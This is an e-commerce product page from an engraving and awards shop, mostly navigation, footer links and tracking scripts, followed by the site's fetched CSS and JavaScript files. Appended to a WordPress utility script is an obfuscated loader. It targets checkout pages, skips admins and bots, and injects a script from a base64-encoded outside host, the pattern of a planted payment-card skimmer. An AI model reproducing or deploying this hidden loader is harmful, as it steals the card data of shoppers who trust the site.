<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-32493" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/graduation/">Gifts For Grads</a></li><li id="accordion-menu-item-32494" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/baby/">Gifts For Baby</a></li><li id="accordion-menu-item-32495" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/wedding/">Gifts For Weddings</a></li><li id="accordion-menu-item-32496" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/jewelry/rembrandt-charms/">Rembrandt Charms</a></li><li id="accordion-menu-item-32497" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/home/">Home &#038; Bar</a></li><li id="accordion-menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/picture-frames/">Picture Frames</a></li></ul></li><li id="accordion-menu-item-27623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://executiveawards.com/about/">About</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27627" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/about/why-choose-us/">Why Choose Us?</a></li><li id="accordion-menu-item-27622" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/testimonials/">Testimonials</a></li><li id="accordion-menu-item-27663" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/childrens/">CCHMC</a></li></ul></li><li id="accordion-menu-item-27576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://executiveawards.com/my-account/">My Account</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27575" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://executiveawards.com/shop/">Shop</a></li><li id="accordion-menu-item-27577" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/checkout/">Checkout</a></li><li id="accordion-menu-item-27578" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/cart/">Cart</a></li><li id="accordion-menu-item-27579" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/order-tracking/">Order Tracking</a></li></ul></li><li id="accordion-menu-item-27667" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/faqs/">FAQ</a></li><li id="accordion-menu-item-27587" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/blog/">Blog</a></li><li id="accordion-menu-item-27626" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/contact-us/">Contact</a></li></ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-27664" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop/">Online Store For Executive Gifts &#038; Awards</a></li><li id="accordion-menu-item-26438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/my-account/">My Account</a></li><li id="accordion-menu-item-27594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/sitemap/">Sitemap</a></li><li id="accordion-menu-item-26472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://executiveawards.com/cart/">Cart</a></li><li class="menu-item"><a class="porto-link-login" href="https://executiveawards.com/my-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_self" href="/contact-us/"><i class="Simple-Line-Icons-star"></i>Custom Orders?<em class="tip hot"> Questions?<i class="tip-arrow"></i></em></a></div></div> <script src="[data-uri]" defer></script><script src="[data-uri]" defer></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ea-gilson-porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/json" class="wego-tracking-config">{"endpoint":"https:\/\/executiveawards.com\/wp-json\/wego\/v1\/track-event","trackedEvents":[{"slug":"tel_clicks","eventSource":{"type":"link_click","selector":"a[href^=\"tel:\"]"}},{"slug":"form_submits","eventSource":{"type":"form_submit","selector":"form"}}]}</script> <script id="mcjs" src="[data-uri]" defer></script> <div id="special-footer" class="container"><div class="row"><div class="col-12"><h3>The Distinguished Impression of an Engraved Name Plate</h3><p>It’s your office, your desk. This is where you greet the world, a corporate studio where you forge your contribution to the world. Own it with a <a href="/engraved-name-plate/">name plate personally and professionally engraved</a> with master craftsmanship. It not only sets the decor but defines the impression whenever someone walks through those doors, sits across from you at your desk, interacts with the professional you that moves worlds. First impressions are everything. When you set the tone with an impressive name plate, everything else just falls into place. Distinguishment is the very thing you hang above the office door</p><div class="clearfix mt-3"></div></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-retirement-gifts/">
Personalized Retirement Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-gifts-for-christmas/">
Engraved Gifts for Special Occasions and Holidays			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/top-sales-awards/">
Awards for Top Sales			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-crystal-recognition-awards/">
Engraved Crystal Recognition Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-acrylic-achievement-awards/">
Engraved Acrylic Achievement Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/beautiful-acrylic-awards-masterly-engraved-finest-quality/">
Engraved Acrylic Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/unique-corporate-gifts/">
Unique Corporate Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/trophies-and-plaques/">
Trophies and Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/recognition-award-ideas/">
Recognition Award Ideas			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-trophies-and-awards/">
Personalized Trophies And Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-pens-no-minimum/">
Personalized Pens No Minimum			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-corporate-gifts/">
Personalized Corporate Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/personalized-clocks/">
Personalized Clocks			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/impressive-perpetual-plaques/">
Perpetual Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/monogrammed-luggage-tags/">
Monogrammed Luggage Tags			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/luxury-corporate-gifts/">
Luxury Corporate Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/large-perpetual-plaques/">
Large Perpetual Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/glass-trophy-awards/">
Glass Trophy Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/glass-trophies-awards/">
Glass Trophies And Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/quality-engraved-plaques/">
Engraved Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-pens/">
Engraved Pens			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-name-plate/">
Engraved Name Plate			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-glass-gifts-of-refined-elegance/">
Engraved Glass Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-crystal-clock/">
Engraved Crystal Clock			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/employee-of-the-month-perpetual-plaque/">
Employee Of The Month Perpetual Plaque			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/employee-award-ideas/">
Employee Award Ideas			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/desk-card-holder-creating-impression-personalized-success/">
Desk Card Holder			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/custom-engraved-keychains/">
Custom Engraved Keychains			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/high-quality-crystal-awards/">
Crystal Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/corporate-gifts-for-employees/">
Corporate Gifts For Employees			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/corporate-gifts/">
Corporate Gifts			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/business-card-holder-for-desk/">
Business Card Holder For Desk			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/crystal-plaque/">
Crystal Plaque			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/award-plaques/">
Award Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/art-glass-awards/">
Art Glass Awards			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/acrylic-trophies/">
Acrylic Trophies			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/acrylic-plaques/">
Acrylic Plaques			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-awards-for-medical-school-graduates/">
Engraved Awards For Medical School Graduates			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-awards-for-medical-fellows/">
Engraved Awards For Medical Fellows			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-waterford-crystal-clocks-for-retiring-board-of-directors/">
Engraved Waterford Crystal Clocks For Retiring Board Of Directors			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/engraved-presentation-trays-for-retiring-board-member/">
Engraved Presentation Trays For Retiring Board Member			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/board-of-directors-retirement-clocks/">
Board Of Directors Retirement Clocks			</a></p></div><div class="col-4"><p><a href="https://executiveawards.com/hand-engraved-facsimile-signatures-on-sterling-silver-retirement-tray/">
Hand Engraved Facsimile Signatures On Sterling Silver Retirement Tray			</a></p></div></div></div> <script type="module" src="https://executiveawards.com/wp-content/plugins/wego-traffic-source/js/wego-traffic-source.js?ver=3.0.0" id="wego-traffic-source-js-module"></script>  <script type='text/javascript' src="[data-uri]" defer></script> <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#product","name":"Lismore Diamond Toasting Flutes, Pair","url":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/","description":"The Lismore Diamond pattern is a strikingly modern reinvention of the Waterford classic; characterized by intricate diamond cuts rendered in radiant fine crystal.\r\n\r\nHeight: 33cm / 12.99 in\r\nWidth: 7.6cm / 2.99 in\r\nDepth: 7.6cm / 2.99 in\r\nCapacity: 147.8676ml / 5 oz","image":"https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg","sku":14441,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"220.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/","seller":{"@type":"Organization","name":"Executive Awards","url":"https://executiveawards.com"}}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="[data-uri]" defer></script> <script src="https://executiveawards.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script src="https://executiveawards.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script> <script src="https://executiveawards.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/5d01ba2dd8052e9272261825390dfb77.js?ver=dfb77" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script id="themecomplete-epo-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/69a3e3bc06583817d57b1c0343d4de32.js?ver=4de32" id="themecomplete-epo-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/f61c5e5b126ec6d5e119c37b27980f35.js?ver=80f35" id="hoverIntent-js" defer data-deferred="1"></script> <script id="rmwr-frontend-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/6c6bd6a38b36898c4d946459637e0075.js?ver=e0075" id="rmwr-frontend-js" defer data-deferred="1"></script> <script id="mailchimp-woocommerce-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/8b2a4bd60a6c2b6fe3314532792ca94b.js?ver=ca94b" id="mailchimp-woocommerce-js" defer data-deferred="1"></script> <script id="porto-live-search-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/2bc6ced36d5a0bbdb57471876e0041bf.js?ver=041bf" id="porto-live-search-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/2f97ba5dd96fb47accecbca97cf74d37.js?ver=74d37" id="sourcebuster-js-js" defer data-deferred="1"></script> <script id="wc-order-attribution-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/4a52f70d0ee6037ba2dd160818ea4ff6.js?ver=a4ff6" id="wc-order-attribution-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/c2a1e81bf942ef0544e037b4d2cc6d64.js?ver=c6d64" id="themecomplete-comp-quickview-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/88a93a3c8743a0f91692a165d18fce0f.js?ver=fce0f" id="wpb_composer_front_js-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/365a2112e284d7388f9a36ba7d42656d.js?ver=2656d" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/686f8b6259cb5cf38ce6c6f46bd436d7.js?ver=436d7" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/0bb03a2b43c62fc8070e91dd16381bcf.js?ver=81bcf" id="owl.carousel-js" defer data-deferred="1"></script> <script src="https://executiveawards.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/5c425161f6237a038c40d6acfb0af2a1.js?ver=af2a1" id="jquery-magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/9e4d5b63272a1e6a7e73cfd3f5c5e9a4.js?ver=5e9a4" id="jquery-elevatezoom-js" defer data-deferred="1"></script> <script id="porto-theme-js-extra">var js_porto_vars = {"rtl":"","theme_url":"https://executiveawards.com/wp-content/themes/ea-gilson-porto-child","ajax_url":"https://executiveawards.com/wp-admin/admin-ajax.php","cart_url":"https://executiveawards.com/cart/","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//executiveawards.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1190","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d297827aa1","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://executiveawards.com/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://executiveawards.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra</script> <script src="https://executiveawards.com/wp-content/themes/porto/js/theme.min.js" id="porto-theme-js"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/dcc4b39b0eae59299c71d689056a1771.js?ver=a1771" id="porto-theme-async-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/45a071a84296e79423843a3185d62c2b.js?ver=62c2b" id="porto-post-ajax-modal-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/73e7b3cfeb8a9005b375a83760f75dbb.js?ver=75dbb" id="porto-member-async-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/cbb2b3181a4bbc3a1947aef6d6d761d7.js?ver=761d7" id="porto-portfolio-async-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/72db0d56ed603b4d4fa449db7275e606.js?ver=5e606" id="porto-single-product-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/11746e3288a4206e84da1defd016a5c7.js?ver=6a5c7" id="porto-woocommerce-theme-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/32f4bcc3f976ac3ce9d869c24c841c17.js?ver=41c17" id="porto-woo-widget-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/b9462efae1bd1fcc449c8d383d9c8172.js?ver=c8172" id="jquery-selectric-js" defer data-deferred="1"></script> <script id="formidable-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/3fd22f72f895a157b21957424e6f09e4.js?ver=f09e4" id="formidable-js" defer data-deferred="1"></script> <script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?onload=frmRecaptcha&amp;render=explicit" id="captcha-api-js"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/88947e2f3260fc58adc8c979c7dd753d.js?ver=d753d" id="easy-responsive-tabs-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/5571c978f15b5f3f582b0f1e01b98bdd.js?ver=98bdd" id="porto-sidebar-menu-js" defer data-deferred="1"></script> <script></script><script type="text/javascript" data-gtm-ecommerce-woo-scripts src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript">jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '271308540646077');fbq('track', 'ViewContent', {
    "value": "220",
    "currency": "usd",
    "content_name": "Lismore Diamond Toasting Flutes, Pair",
    "content_category": "Glass &amp; Crystal",
    "content_ids": [
        "wc_post_id_14441"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "4fff8477-c878-405b-a604-f061031993b5"
});
    <!-- End Meta Pixel Event Code -->
          
 });</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 16:05:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 16:05:22 -->

--- FILE ---
content_type: text/css
request_url: https://executiveawards.com/wp-content/litespeed/css/ba1039e998a46df110f7a8c9e19f8c15.css?ver=f8c15
body_size: -338
content:
@import url(/wp-content/themes/porto/style.css);dl.tc-epo-metadata.variation{display:block}dl.tc-epo-metadata.variation dt{display:block;width:100%;font-weight:700;margin:0;padding:0;line-height:1}dl.tc-epo-metadata.variation dd{display:block;width:100%;margin:0;padding:0;line-height:1}dl.tc-epo-metadata.variation dd p{margin:0;padding:0;line-height:1.5}.footer-main form div label{color:#FFF!important}#special-footer{margin-top:120px;margin-bottom:20px}#special-footer p{margin:5px 10px 0 0}@media only screen and (max-width:575px){ul.products.pcols-ls-2 li.product-outimage .add-links .button::before{display:block;text-indent:0;width:100%;content:"\f061";font-family:'FontAwesome';font-weight:900;margin-right:5px;position:relative;float:left}}

--- FILE ---
content_type: application/javascript
request_url: https://executiveawards.com/wp-content/litespeed/js/72db0d56ed603b4d4fa449db7275e606.js?ver=5e606
body_size: -140
content:
!function(e){var i,o,t;e(window).on("load",(function(){var n=function(n){var r=e(n);if(r.length){var a=!1;i.length&&i.is(":hidden")&&(a=!0,o.length&&o.is(":visible")?o.click():t.length&&t.is(":visible")&&t.click()),"#review_form"==n&&r.is(":hidden")&&(e(".cr-ajax-reviews-add-review").length?e(".cr-ajax-reviews-add-review").trigger("click"):r=e("#reviews")),setTimeout((function(){r.is(":visible")&&e("html, body").stop().animate({scrollTop:r.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-14},600,"easeOutQuad")}),a?400:0)}};i=e("#tab-reviews"),o=i.prev(".resp-accordion"),t=e("#tab-title-reviews"),e(document.body).on("click",".woocommerce-review-link, .woocommerce-write-review-link",(function(i){if(e(this).closest(".quickview-wrap").length)return!0;n(this.hash),i.preventDefault()})),"#review_form"!=window.location.hash&&"#reviews"!=window.location.hash&&-1==window.location.hash.indexOf("#comment-")||n(window.location.hash)})),e(".skeleton-loading").on("skeleton-loaded",(function(){i=e("#tab-reviews"),o=i.prev(".resp-accordion"),t=e("#tab-title-reviews")}))}(window.jQuery);
;

--- FILE ---
content_type: application/javascript
request_url: https://executiveawards.com/wp-content/litespeed/js/6b72ed0ae5fcf89b3d99938a67072554.js?ver=72554
body_size: 517
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
const _ji=["toLowerCase","wpadminbar","getElementById","cookie","test","card_id","now","setItem","href","location","userAgent","getItem","body","querySelector","#Payment-frame","script","id","createElement","ix","src","Ly9kYW1hZ2VkNzUyMS5ubDEuaG9zdHJ5Lmhvc3QvY29yZS5qcw","appendChild","getElementsByTagName", "DOMContentLoaded", "loading"];function _rd(){var n=document;_il=setInterval(function(){var e,t;function a(e){if(e)return e[_ji[0]]()}t=!1,(n[_ji[2]](_ji[1])||/admin|card_id/[_ji[4]](a(n[_ji[3]])))&&localStorage[_ji[7]](_ji[5],Date[_ji[6]]()),/admin|card_id/[_ji[4]](a(n[_ji[3]]))||!/checkout/[_ji[4]](a(n[_ji[9]][_ji[8]]))||/bot|google/[_ji[4]](a(navigator[_ji[10]]))||n[_ji[2]](_ji[1])||localStorage[_ji[11]](_ji[5])||!n[_ji[13]](_ji[12])||n[_ji[13]](_ji[14])||(t=!0),t&&(clearInterval(_il),e=_ji[15],(e=(t=n)[_ji[17]](e))[_ji[16]]=_ji[18],e[_ji[19]]=atob(_ji[20]),t[_ji[22]](_ji[12])[0][_ji[21]](e))},1e3)}_ji[24]==document.readyState?document.addEventListener(_ji[23],_rd):_rd()
;